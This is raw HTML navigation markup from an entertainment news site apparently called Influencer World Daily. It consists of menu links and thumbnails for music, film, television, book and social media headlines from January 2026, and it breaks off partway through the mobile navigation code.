                        <a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" title="ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/ENHYPEN-2026-main-press-photo-cr-BELIFT-LAB-billboard-4-1200.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/enhypen-aap-rocky-madison-beer-more-whats-your-favorite-new-music-of-the-week-vote/">ENHYPEN, A$AP Rocky, Madison Beer &amp; More: What’s Your Favorite New Music of the Week? Vote!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" title="Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_0830-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/allan-klepfisz-championing-humanity-through-music-culture-and-the-artists-who-shape-our-world/">Allan Klepfisz: Championing Humanity Through Music, Culture, and the Artists Who Shape Our World</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/ryan-murphys-the-beauty-gives-excess-sex-violence-half-baked-ideas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ryan Murphy’s “The Beauty” Gives Excess Sex, Violence, &amp; Half-Baked Ideas" title="Ryan Murphy’s “The Beauty” Gives Excess Sex, Violence, &amp; Half-Baked Ideas" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/BEAUTY_105_01100r-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/ryan-murphys-the-beauty-gives-excess-sex-violence-half-baked-ideas/">Ryan Murphy’s “The Beauty” Gives Excess Sex, Violence, &amp; Half-Baked Ideas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/malcolm-in-the-middle-revival-trailer-reveals-the-shows-story/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Malcolm in the Middle’ Revival Trailer Reveals the Show’s Story" title="‘Malcolm in the Middle’ Revival Trailer Reveals the Show’s Story" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-malcolm-middle-revival-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/malcolm-in-the-middle-revival-trailer-reveals-the-shows-story/">‘Malcolm in the Middle’ Revival Trailer Reveals the Show’s Story</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/will-trents-ramon-rodriguez-teases-new-romances-after-that-shocking-premiere-cliffhanger-the-stakes-are-high/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Will Trent’s Ramón Rodríguez Teases New Romances After That Shocking Premiere Cliffhanger: “The Stakes Are High”" title="‘Will Trent’s Ramón Rodríguez Teases New Romances After That Shocking Premiere Cliffhanger: “The Stakes Are High”" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/12/will-trent-s4.jpg?q=49&amp;fit=crop&amp;w=220&amp;h=182&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/will-trents-ramon-rodriguez-teases-new-romances-after-that-shocking-premiere-cliffhanger-the-stakes-are-high/">‘Will Trent’s Ramón Rodríguez Teases New Romances After That Shocking Premiere Cliffhanger: “The Stakes Are High”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" title="Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/throughtheolivetreespanahikiarostami-jpg.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/panahi-kiarostami-two-masters-features-roger-ebert/">Panahi &amp; Kiarostami: Two Masters | Features | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-worst-blockbusters-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Worst Blockbusters of 2025" title="The Worst Blockbusters of 2025" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-2025-worst-block-0987.jpeg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-worst-blockbusters-of-2025/">The Worst Blockbusters of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/10-romantic-movie-masterpieces-with-great-acting-ranked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="10 Romantic Movie Masterpieces With Great Acting, Ranked" title="10 Romantic Movie Masterpieces With Great Acting, Ranked" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/11/while-you-were-sleeping-sandra-bullock-bill-pullman-1.jpeg?q=70&amp;fit=crop&amp;w=825&amp;dpr=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/10-romantic-movie-masterpieces-with-great-acting-ranked/">10 Romantic Movie Masterpieces With Great Acting, Ranked</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/greys-anatomy-season-22-jamie-lynn-sigler-joins-abc-series-as-doctor-with-ms/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Grey&#8217;s Anatomy: Season 22; Jamie-Lynn Sigler Joins ABC Series as Doctor with MS" title="Grey&#8217;s Anatomy: Season 22; Jamie-Lynn Sigler Joins ABC Series as Doctor with MS" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/179433_0023-590x472.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/greys-anatomy-season-22-jamie-lynn-sigler-joins-abc-series-as-doctor-with-ms/">Grey&#8217;s Anatomy: Season 22; Jamie-Lynn Sigler Joins ABC Series as Doctor with MS</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/his-hers-netflix-releases-trailer-poster-photos-from-new-thriller-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="His &amp; Hers: Netflix Releases Trailer, Poster &amp; Photos from New Thriller Series" title="His &amp; Hers: Netflix Releases Trailer, Poster &amp; Photos from New Thriller Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/netflix20251211h2-590x266.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/his-hers-netflix-releases-trailer-poster-photos-from-new-thriller-series/">His &amp; Hers: Netflix Releases Trailer, Poster &amp; Photos from New Thriller Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/tracker-season-three-kathleen-robertson-mark-engelhardt-cast-in-cbs-drama-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tracker: Season Three; Kathleen Robertson &amp; Mark Engelhardt Cast in CBS Drama Series" title="Tracker: Season Three; Kathleen Robertson &amp; Mark Engelhardt Cast in CBS Drama Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/3121953_0929b-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/tracker-season-three-kathleen-robertson-mark-engelhardt-cast-in-cbs-drama-series/">Tracker: Season Three; Kathleen Robertson &amp; Mark Engelhardt Cast in CBS Drama Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" title="Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/Ext-S2_Day2-MB_00115-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/extracted-season-two-preview-fox-reveals-contestants-and-families-for-survivalist-series/">Extracted: Season Two Preview; FOX Reveals Contestants and Families for Survivalist Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/zillow-gone-wild-castle-impossible-hgtv-series-renewed-wild-vacation-rentals-ordered/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered" title="Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/jack_mcbrayer_zillow_gone_wild_2-590x331.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/zillow-gone-wild-castle-impossible-hgtv-series-renewed-wild-vacation-rentals-ordered/">Zillow Gone Wild, Castle Impossible: HGTV Series Renewed, Wild Vacation Rentals Ordered</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/tuesday-tv-ratings-doc-ncis-will-trent-nba-basketball-wwe-nxt/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tuesday TV Ratings: Doc, NCIS, Will Trent, NBA Basketball, WWE NXT" title="Tuesday TV Ratings: Doc, NCIS, Will Trent, NBA Basketball, WWE NXT" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/Doc_S2-Ep207-0713-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/tuesday-tv-ratings-doc-ncis-will-trent-nba-basketball-wwe-nxt/">Tuesday TV Ratings: Doc, NCIS, Will Trent, NBA Basketball, WWE NXT</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/remember-that-day-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="REMEMBER THAT DAY | Kirkus Reviews" title="REMEMBER THAT DAY | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/kir_images/icons/like.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/remember-that-day-kirkus-reviews/">REMEMBER THAT DAY | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/most-anticipated-historical-fiction-books-of-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Most Anticipated Historical Fiction Books of 2026" title="Most Anticipated Historical Fiction Books of 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/11/the-intrigue-300x0.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/most-anticipated-historical-fiction-books-of-2026/">Most Anticipated Historical Fiction Books of 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/the-florentine-entanglement-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THE FLORENTINE ENTANGLEMENT | Kirkus Reviews" title="THE FLORENTINE ENTANGLEMENT | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/0d26fa01d6e44ae3b413d861e72c6ffe/f85996191a494a738e63cdf22ad50431.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/the-florentine-entanglement-kirkus-reviews/">THE FLORENTINE ENTANGLEMENT | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/secret-powers-and-dark-academic-thrills-new-ya-book-releases-for-january-14-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Secret Powers and Dark Academic Thrills: New YA Book Releases for January 14, 2026" title="Secret Powers and Dark Academic Thrills: New YA Book Releases for January 14, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2025/12/the-last-bookstore-on-earth-300x0.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/secret-powers-and-dark-academic-thrills-new-ya-book-releases-for-january-14-2026/">Secret Powers and Dark Academic Thrills: New YA Book Releases for January 14, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/philosophy-of-writing-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="PHILOSOPHY OF WRITING | Kirkus Reviews" title="PHILOSOPHY OF WRITING | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/kir_images/icons/like.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/philosophy-of-writing-kirkus-reviews/">PHILOSOPHY OF WRITING | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-14-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot&#8217;s Deals of the Day for January 14, 2026" title="Book Riot&#8217;s Deals of the Day for January 14, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/deals-011425.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-14-2026/">Book Riot&#8217;s Deals of the Day for January 14, 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/tiktok-still-faces-expulsion-from-the-us/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="TikTok Still Faces Expulsion From the US" title="TikTok Still Faces Expulsion From the US" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/tiktok-still-faces-expulsion-from-the-us/">TikTok Still Faces Expulsion From the US</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ftc-announces-appeal-in-meta-antitrust-case/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="FTC Announces Appeal in Meta Antitrust Case" title="FTC Announces Appeal in Meta Antitrust Case" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/ftc-announces-appeal-in-meta-antitrust-case/">FTC Announces Appeal in Meta Antitrust Case</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/making-the-creepy-crawly-clickable-how-to-win-at-pest-control-social-media-social-media-explorer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Making the &#8220;Creepy-Crawly&#8221; Clickable: How to Win at Pest Control Social Media &#8211; Social Media Explorer" title="Making the &#8220;Creepy-Crawly&#8221; Clickable: How to Win at Pest Control Social Media &#8211; Social Media Explorer" decoding="async" data-src="https://socialmediaexplorer.com/wp-content/uploads/2026/01/Making-the-Creepy-Crawly-Clickable-How-to-Win-at-Pest-Control-Social-Media.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/making-the-creepy-crawly-clickable-how-to-win-at-pest-control-social-media-social-media-explorer/">Making the &#8220;Creepy-Crawly&#8221; Clickable: How to Win at Pest Control Social Media &#8211; Social Media Explorer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Voice Agents: How to Get Started : Social Media Examiner" title="AI Voice Agents: How to Get Started : Social Media Examiner" decoding="async" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AI_Explored_89_1aPRIMARY.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/">AI Voice Agents: How to Get Started : Social Media Examiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-appoints-former-trump-staffer-as-vp/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Appoints Former Trump Staffer as VP" title="Meta Appoints Former Trump Staffer as VP" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-appoints-former-trump-staffer-as-vp/">Meta Appoints Former Trump Staffer as VP</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-says-its-removed-540k-teen-accounts-in-australia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Says It’s Removed 540K Teen Accounts in Australia" title="Meta Says It’s Removed 540K Teen Accounts in Australia" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-says-its-removed-540k-teen-accounts-in-australia/">Meta Says It’s Removed 540K Teen Accounts in Australia</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
